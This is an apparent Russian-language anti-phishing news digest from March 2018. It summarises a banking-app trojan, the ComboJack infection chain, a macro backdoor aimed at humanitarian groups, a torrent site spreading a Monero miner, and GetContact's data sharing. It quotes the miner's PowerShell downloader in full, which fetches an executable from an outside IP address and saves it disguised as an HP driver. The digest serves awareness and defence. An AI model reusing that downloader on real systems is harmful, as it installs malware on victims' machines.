Антифишинг-дайджест №58 со 2 по 8 марта 2018 года

Представляем новости об актуальных технологиях фишинга и других атаках на человека cо 2 по 8 марта 2018 года.

Андрей Жаркевич

редактор, ИТ-руководитель

Вредоносное ПО











Троян обнаружен в приложении «ВСЕБАНКИ — Все банки в одном месте». После запуска он похищает логины, пароли и другую конфиденциальную информацию:





- ComboJack распространяется посредством фишинговых писем с PDF-вложением.

- Если пользователь открывает PDF-файл, следом открывается RTF-файл, содержащий встроенный объект HTA, который пытается проэксплуатировать уязвимость CVE-2017-8579 в DirectX.

- При успешной эксплуатации уязвимости файл HTA запускает ряд команд PowerShell, для загрузки и выполнения самораспаковывающегося архива (SFX).

- SFX-файл загружает и запускает еще один защищенный паролем SFX, который и устанавливает ComboJack.



Майнер представляет собой PowerShell-скрипт, который маскируется под драйвер принтера, а после установки запускает программу для генерации Monero:

$HSST = "http://45.123.190.116"

$CALLBACK = $HSST

$DEFAULT_RFILE = "$HSST/files/hpw64"

$OTHERS_RFILE = "$HSST/files/hpw32"

$LFILE_NAME = "HPDriver.exe"

$LFILE_PATH = "$env:TMP\$LFILE_NAME"

$DOWNLOADER = New-Object System.Net.WebClient

$SYSTEM_BIT = [System.IntPtr]::Size

if ( $SYSTEM_BIT -eq 8 ) {

$DOWNLOADER.DownloadFile($DEFAULT_RFILE, $LFILE_PATH)

} else {

$DOWNLOADER.DownloadFile($OTHERS_RFILE, $LFILE_PATH)

}Исполняемый файл не имеет цифровой подписи, но старается быть похожим на драйвер принтера HP:

Попав на устройство, он сканирует активные приложения и выгружает из памяти те, которые могут помешать ему максимально занять ЦП.

Код зловреда содержит список некритичных для работы Windows процессов, которые могут серьезно нагрузить компьютер. При этом скрипт ищет и завершает не только обычные программы, но и трояны, которые используются для генерации криптовалюты.



Почта, сайты и мессенджеры









Злоумышленники используют бэкдоры во вредоносных документах Word для атаки на организации гуманитарной помощи по всему миру.













Чтобы убедить пользователя выполнить макросы, мошенники оформляют документы с использованием стилей популярных почтовых сервисов:



Вредоносные файлы распространяются в фишинговых письмах, содержащих документ с макросами. При активации макроса на компьютер устанавливается бэкдор Syscon, закодированный в данных Visual Basic Script.



Торрент-трекер b-tor(.)ru раздаёт майнер Монеро вместо торрентов.

На странице загрузки вместо торрента отображается zip-архив с таким же именем. После распаковки пользователю предлагается запустить исполняемый файл, содержащийся в архиве. Если пользователь согласится и запустит вредонос, тот скачает настоящий торрент-файл, а вместе с ним майнер криптовалюты Monero под названием XMRig.

Уязвимости

При установке приложения пользователь соглашается представить на всеобщее обозрение свои данные, а взамен получает возможность определить личность звонящего и узнать другие подробности без его ведома. В положении о конфиденциальности GetContact сказано, что приложение может предоставлять персональные и корпоративные данные, в том числе аккаунты социальных сетей, адреса электронной почты и IP-адреса, а также делиться информацией из сторонних приложений. Кроме того, документом предусмотрена передача сведений третьим лицам, что дает разработчикам право продать базу собранных контактов.

